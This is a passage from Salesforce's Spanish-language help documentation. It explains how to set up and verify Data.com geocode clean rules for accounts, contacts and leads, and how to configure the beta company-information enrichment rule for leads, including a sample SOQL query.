

### CONSULTE TAMBIÉN

[Configurar reglas de limpieza](#page-1739-0)

[Reglas de limpieza estándar de Data.com](#page-1753-0)

## <span id="page-1742-0"></span>Obtener geocódigos para direcciones automáticamente

Ayude sus equipos de ventas y marketing a encontrar clientes potenciales cercanos, asignar territorios y campañas y mucho más. Todo esto es extremadamente sencillo con geocódigos. Con solo unos clics, puede obtener geocódigos para direcciones automáticamente en cuentas, contactos y prospectos.

Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No  $\mathbf{\Omega}$ obstante, no se requiere una licencia de Data.com para utilizar esta función.

#### [Consideraciones para la configuración de reglas de limpieza de geocódigos](#page-1742-1)

Revise estas consideraciones antes de agregar información de geocódigo a cuentas, contactos y prospectos de Salesforce utilizando reglas de limpieza de geocódigos de Data.com.

#### [Configurar reglas de limpieza de geocódigos](#page-1743-0)

En pocos pasos, puede configurar y activar sus reglas de limpieza de geocódigos de Data.com. A continuación, se agregan los geocódigos a cuentas, contactos y prospectos existentes. Nuevas cuentas, contactos y prospectos obtienen esta información cuando se guardan.

#### [Directrices para la configuración de reglas de limpieza de geocódigos](#page-1744-0)

Siga algunas directrices importantes cuando agregue automáticamente información de geocódigo a registros de Salesforce con Data.com.

#### [Comprobar el estado de limpieza de reglas de limpieza de geocódigos](#page-1745-0)

Las reglas de limpieza de geocódigos de Data.com agregan geocódigos automáticamente para direcciones en sus cuentas, contactos y prospectos. Puede comprobar si se ha procesado un registro individual con una regla de limpieza de geocódigos y el estado de ese procesamiento. Si desea probar la regla de limpieza, puede limpiar el registro manualmente utilizando la regla de limpieza. Recuerde: Con reglas de limpieza, sus registros se limpian automáticamente, por lo que la limpieza manual de un registro no es necesaria.

#### [Verificar que se han agregado los geocódigos a registros](#page-1746-0)

Debido a que los campos de geocódigo no son visibles habitualmente en un registro, tendrá que realizar unos pasos para verificar que se han agregado los geocódigos a los registros de Salesforce con una regla de limpieza de geocódigos de Data.com.

#### [Campos de geocódigo](#page-1747-0)

<span id="page-1742-1"></span>La información de geocódigo identifica una ubicación empleando una latitud, una longitud y un puntuaje de precisión. Los campos de geocódigos están disponibles para direcciones estándar en cuentas, contactos y prospectos en Salesforce. Los campos de geocódigos no son visibles en los registros, pero se pueden ver empleando la API de Salesforce.

#### Consideraciones para la configuración de reglas de limpieza de geocódigos

Revise estas consideraciones antes de agregar información de geocódigo a cuentas, contactos y prospectos de Salesforce utilizando reglas de limpieza de geocódigos de Data.com.

Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No  $\mathbf \Omega$ obstante, no se requiere una licencia de Data.com para utilizar esta función.

- **•** Cuando se agrega la información de geocódigos a registros:
	- **–** Los valores existentes en los campos de información de geocódigos se sobrescriben.
	- **–** El campo SystemModStamp se actualiza siempre. Revise cualquier integración que utilice este campo para asegurarse de que no se ven afectadas.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **–** Los campo LastModifiedDate y LastModifiedById no se actualizan. Ésta es la opción predeterminada. Puede cambiarlo cuando configure sus reglas de limpieza de geocódigos.
- **•** La información de geocódigo no está visible en registros. No obstante, puede verse empleando la API de Salesforce. Además, puede crear campos personalizados utilizando fórmulas para mostrar campos de información de geocódigos en registros.
- **•** La información de estado asociada con reglas de limpieza no se puede copiar a o desde un entorno sandbox. Por ejemplo, en su organización de producción, activa su regla de limpieza Geocódigos para la dirección de prospectos y se agrega la información de geocódigos correctamente a todos sus prospectos existentes. Como resultado, el estado de la regla de limpieza Geocódigos para la dirección de prospectos para cada prospecto es Sincronizado. No puede copiar esta información de estado para registros en su entorno de sandbox. Para obtener la información de estado en su entorno de sandbox, debe activar sus reglas de limpieza y procesar sus registros en su entorno de sandbox.

#### <span id="page-1743-0"></span>CONSULTE TAMBIÉN

[Configurar reglas de limpieza de geocódigos](#page-1743-0)

## Configurar reglas de limpieza de geocódigos

En pocos pasos, puede configurar y activar sus reglas de limpieza de geocódigos de Data.com. A continuación, se agregan los geocódigos a cuentas, contactos y prospectos existentes. Nuevas cuentas, contactos y prospectos obtienen esta información cuando se guardan.

Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No obstante, no se requiere una licencia de Data.com para utilizar esta función.

### [Pase por ella: Configurar reglas de limpieza de geocódigos](https://login.salesforce.com/services/walkthrough?path=%2F07i&tour=configure-salesforce-to-add-geocode-info-to-records)

- **1.** En Configuración, ingrese *Reglas de limpieza* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de limpieza**.
- **2.** Modifique una regla de limpieza de geocódigos. Existen cuatro [reglas de limpieza de geocódigos](#page-1753-0) disponibles.
- **3.** Revise su configuración de reglas de limpieza.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar y activar reglas de limpieza:

- **4.** Guarde la regla.
- **5.** Active la regla.

Si se selecciona Limpiar todos los registros cuando se activa o se guarda esta regla, los geocódigos se agregan automáticamente a todos los registros existentes. Los nuevos registros obtienen geocódigos automáticamente cuando se guardan. Se sobrescriben los valores de geocódigo existentes.

- **6.** Repita este proceso para otras reglas de limpieza de geocódigos.
- **7.** En Salesforce Classic, si deseo poder comprobar el estado de limpieza de las reglas de limpieza de geocódigos, agregue la lista relacionada Limpiar este registro con Data.com al formato de página para cuentas, contactos y prospectos. (En Lightning Experience, este paso no es necesario.)



#### CONSULTE TAMBIÉN

<span id="page-1744-0"></span>[Consideraciones para la configuración de reglas de limpieza de geocódigos](#page-1742-1) [Comprobar el estado de limpieza de reglas de limpieza de geocódigos](#page-1745-0) [Verificar que se han agregado los geocódigos a registros](#page-1746-0) [Campos de geocódigo](#page-1747-0)

## Directrices para la configuración de reglas de limpieza de geocódigos

Siga algunas directrices importantes cuando agregue automáticamente información de geocódigo a registros de Salesforce con Data.com.

- Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No obstante, no se requiere una licencia de Data.com para utilizar esta función.
- **•** Cuando se agrega información de geocódigo a un registro empleando reglas de limpieza de geocódigos de Data.com, la información que se modificó por última vez en el registro no se actualiza. Esto evita que cualquiera de los procesos automatizados de su organización se vea afectado. Si desea que la información que se modificó por última vez se actualice, anule la selección de No actualizar información de última modificación en sus reglas de limpieza de geocódigos.

#### CONSULTE TAMBIÉN

[Configurar reglas de limpieza de geocódigos](#page-1743-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1745-0"></span>Comprobar el estado de limpieza de reglas de limpieza de geocódigos

Las reglas de limpieza de geocódigos de Data.com agregan geocódigos automáticamente para direcciones en sus cuentas, contactos y prospectos. Puede comprobar si se ha procesado un registro individual con una regla de limpieza de geocódigos y el estado de ese procesamiento. Si desea probar la regla de limpieza, puede limpiar el registro manualmente utilizando la regla de limpieza. Recuerde: Con reglas de limpieza, sus registros se limpian automáticamente, por lo que la limpieza manual de un registro no es necesaria.

- Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No obstante, no se requiere una licencia de Data.com para utilizar esta función.
- **1.** Abra el registro que está comprobando.
- **2.** Revise el estado de limpieza para la regla de limpieza de geocódigos del registro. Por ejemplo, si está comprobando un prospecto, revisará el estado de limpieza para la regla de limpieza Geocódigos para la dirección de prospectos. En Salesforce Classic, encontrará este estado en la sección Limpiar este registro con Data.com. (Si no puede encontrar la sección Limpiar este registro, solicite a su administrador de Salesforce agregarla a su formato de página.) En Lightning Experience, haga clic en la sección rápida Comprobar estado de limpieza para ver los estados de regla de limpieza.
- **3.** Para limpiar el registro manualmente, haga clic en **Limpiar** para la regla de limpieza de geocódigos.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para limpiar cuentas con una regla de limpieza de geocódigos:

**•** "Modificar" en cuentas

Para limpiar contactos con una regla de limpieza de geocódigos:

**•** "Modificar" en contactos

Para limpiar prospectos con una regla de limpieza de geocódigos:

**•** "Modificar" en prospectos

Si su registro coincide con un registro en el servicio de datos de geocódigo, se agregan los valores de los campos de información de geocódigo, y se sobrescriben los valores existentes. El Estado de limpieza de la regla de limpieza se actualiza.

Nota: Si cambia la dirección en un registro, el Estado de limpieza de la regla de limpieza se establece en No se ha comparado hasta que se limpie de nuevo el registro. Afortunadamente, con las reglas de limpieza de geocódigos, el registro se limpia de nuevo automáticamente casi de forma inmediata.

**4.** [Verifique que el geocódigo se agregó al registro.](#page-1746-0)

CONSULTE TAMBIÉN

[Campos de geocódigo](#page-1747-0)

#### <span id="page-1746-0"></span>Verificar que se han agregado los geocódigos a registros

Debido a que los campos de geocódigo no son visibles habitualmente en un registro, tendrá que realizar unos pasos para verificar que se han agregado los geocódigos a los registros de Salesforce con una regla de limpieza de geocódigos de Data.com.



Importante: Los geocódigos se agregan a registros utilizando tecnología de Data.com. No obstante, no se requiere una licencia de Data.com para utilizar esta función.

Sugerencia: Puede agregar campos de geocódigos al formato de página utilizando [campos](https://help.salesforce.com/apex/HTViewSolution?id=000231046) [de fórmula personalizados](https://help.salesforce.com/apex/HTViewSolution?id=000231046).

- **1.** Revise el estado de limpieza de las reglas de geocódigo.
	- **a.** Abra un registro.
	- **b.** Revise el estado de limpieza de las reglas de geocódigo, que se enumera en la sección Limpiar este registro.



Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para utilizar la API de Salesforce:

**•** "API activado"



Si el estado de limpieza de las reglas de geocódigo está establecido en Con sincronización, el registro tiene la información de geocódigo actualizada desde el servicio de datos. Si visualiza otro estado, puede limpiar el registro manualmente haciendo clic en **Limpieza**.

- **2.** Asegúrese de que hay valores en los campos de geocódigo utilizando la API de Salesforce.
	- **a.** Obtenga el valor del campo Id. de un registro.
	- **b.** Utilizando Id., consulte los campos de dirección y los campos de geocódigo. (También puede consultar todos los registros o los primeros *X* números de registros de un objeto.)

#### **Ejemplo: Consulta SOQL (Salesforce Object Query Language) de contactos**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Verifique que hay valores en los campos de información de geocódigo.

### CONSULTE TAMBIÉN

[Configurar reglas de limpieza de geocódigos](#page-1743-0) [Campos de geocódigo](#page-1747-0)

## <span id="page-1747-0"></span>Campos de geocódigo

La información de geocódigo identifica una ubicación empleando una latitud, una longitud y un puntuaje de precisión. Los campos de geocódigos están disponibles para direcciones estándar en cuentas, contactos y prospectos en Salesforce. Los campos de geocódigos no son visibles en los registros, pero se pueden ver empleando la API de Salesforce.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Valores de precisión

La precisión le indica más detalles sobre la ubicación de una latitud y longitud. Por ejemplo, Código postal significa que la latitud y la longitud indican el punto en el centro de un área de código postal para una dirección. En este caso, no se puede encontrar una coincidencia de la dirección de la calle exacta.





#### <span id="page-1748-0"></span>CONSULTE TAMBIÉN

[Configurar reglas de limpieza de geocódigos](#page-1743-0)

## Enriquecer prospectos con información crítica de la compañía de forma automática (Beta)

Facilite a sus representantes de ventas y marketing perseguir los prospectos más prometedores y asígnelos inmediatamente a los territorios y campañas correctos. Si su organización dispone de una licencia de Data.com Premium Clean, es fácil enriquecer sus prospectos con información valiosa de la compañía como ingresos anuales, sector, número D-U-N-S y número de empleados.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Nota: Esta función está disponible mediante un programa beta abierto. Los servicios y funciones que no se hayan comercializado y a los que se haga referencia en este documento, comunicado de prensa o declaración pública no están disponibles en este momento y es posible que no lo estén en el momento previsto o que no lleguen a ofertarse. Los clientes que adquieran nuestros servicios deberán tomar sus decisiones de compra en función de las funciones que se ofrecen en estos momentos. El Servicio de atención al cliente de Salesforce proporciona asistencia limitada para esta función durante el periodo beta. Solicite ayuda y proporcione comentarios en el [Grupo Lead Enrichment en la comunidad Salesforce Success](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf)

#### [Consideraciones para la configuración de la regla de limpieza Información de compañía para prospectos](#page-1749-0)

Revise estas consideraciones antes de agregar automáticamente información de compañía a prospectos de Salesforce utilizando reglas de limpieza de Data.com.

#### [Configurar la regla de limpieza Información de compañía para prospectos](#page-1750-0)

Utilizando la regla de limpieza Información de compañía para prospectos de Data.com, puede agregar información valiosa de la compañía como el número D-U-N-S y el número de empleados en todos sus prospectos de Salesforce existentes. Los prospectos nuevos y existentes obtienen información de la compañía cuando se guardan.

#### [Directrices para la configuración de la regla de limpieza Información de compañía para prospectos](#page-1751-0)

Siga algunas directrices importantes al utilizar reglas de limpieza de Data.com para enriquecer sus prospectos de Salesforce automáticamente.

#### [Comprobar el estado de limpieza de la regla de limpieza Información de compañía para prospectos](#page-1752-0)

La regla de limpieza Información de compañía para prospectos enriquece sus prospectos de Salesforce con información vital de la compañía como ingresos anuales, número D-U-N-S y número de empleados. Puede comprobar si se ha procesado un prospecto individual con esta regla de limpieza y el estado de ese procesamiento. Si desea probar la regla de limpieza, puede limpiar el registro manualmente utilizando la regla de limpieza. Recuerde: Con reglas de limpieza, sus registros se limpian automáticamente, por lo que la limpieza manual de un registro no es necesaria.

## <span id="page-1749-0"></span>Consideraciones para la configuración de la regla de limpieza **Información de compañía para**

#### **prospectos**

Revise estas consideraciones antes de agregar automáticamente información de compañía a prospectos de Salesforce utilizando reglas de limpieza de Data.com.

- **•** La información de compañía solo se agrega a campos en blanco; no se sobrescriben los valores existentes.
- **•** Si un prospecto tiene un valor para el campo Ciudad o Código postal, la información de la compañía para la sede doméstica en ese país se agrega al prospecto. Si no existe ningún valor para País o ninguna ubicación de sede doméstica en el país, la información de la sede global se agrega al prospecto.
- **•** Cuando agrega información de compañía a prospectos utilizando la regla de limpieza Información de compañía para prospectos, no afecta a ningún trabajo existente de Data.com Clean que ejecute.
- **•** Revise su configuración de notificaciones de envía antes de activar la regla de limpieza Información de compañía para prospectos. Cuando se agrega la información de compañía a prospectos utilizando esta regla de limpieza, se pueden desencadenar notificaciones de envío.

### CONSULTE TAMBIÉN

[Configurar la regla de limpieza Información de compañía para prospectos](#page-1750-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1750-0"></span>Configurar la regla de limpieza **Información de compañía para prospectos**

Utilizando la regla de limpieza Información de compañía para prospectos de Data.com, puede agregar información valiosa de la compañía como el número D-U-N-S y el número de empleados en todos sus prospectos de Salesforce existentes. Los prospectos nuevos y existentes obtienen información de la compañía cuando se guardan.

Nota: Esta función está disponible mediante un programa beta abierto. Los servicios y funciones que no se hayan comercializado y a los que se haga referencia en este documento, comunicado de prensa o declaración pública no están disponibles en este momento y es posible que no lo estén en el momento previsto o que no lleguen a ofertarse. Los clientes que adquieran nuestros servicios deberán tomar sus decisiones de compra en función de las funciones que se ofrecen en estos momentos. El Servicio de atención al cliente de Salesforce proporciona asistencia limitada para esta función durante el periodo beta. Solicite ayuda y proporcione comentarios en el [Grupo Lead Enrichment en la comunidad Salesforce Success](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf)

- **1.** En Configuración, ingrese *Reglas de limpieza* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de limpieza**.
- **2.** Modifique la regla de limpieza Información de compañía para prospectos.
- **3.** Revise los parámetros de su regla de limpieza. Para agregar información de compañía a todos los prospectos existentes, seleccione Limpiar todos los registros cuando se activa o se guarda esta regla.
- **4.** Guarde la regla.
- **5.** Active la regla.

Si ha seleccionado Limpiar todos los registros cuando se activa o se guarda esta regla, la información de la compañía se agrega a todos los prospectos existentes. Los nuevos prospectos se enriquecen con información de la compañía cuando se guardan. Si tiene datos existentes, no se sobrescriben. Solo se rellenan los campos en blanco.

6. En Salesforce Classic, si desea poder comprobar el estado de limpieza de la regla de limpieza Información de compañía para prospectos, agregue la lista relacionada Limpiar este registro con Data.com al formato de página para prospectos. (En Lightning Experience, este paso no es necesario.)



### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para configurar y activar reglas de limpieza:

**•** "Personalizar aplicación"

Para modificar formatos de página:

#### CONSULTE TAMBIÉN

[Consideraciones para la configuración de la regla de limpieza Información de compañía para prospectos](#page-1749-0) [Configurar reglas de limpieza](#page-1739-0)

[Comprobar el estado de limpieza de la regla de limpieza Información de compañía para prospectos](#page-1752-0)

#### <span id="page-1751-0"></span>Directrices para la configuración de la regla de limpieza **Información de compañía para prospectos**

Siga algunas directrices importantes al utilizar reglas de limpieza de Data.com para enriquecer sus prospectos de Salesforce automáticamente.

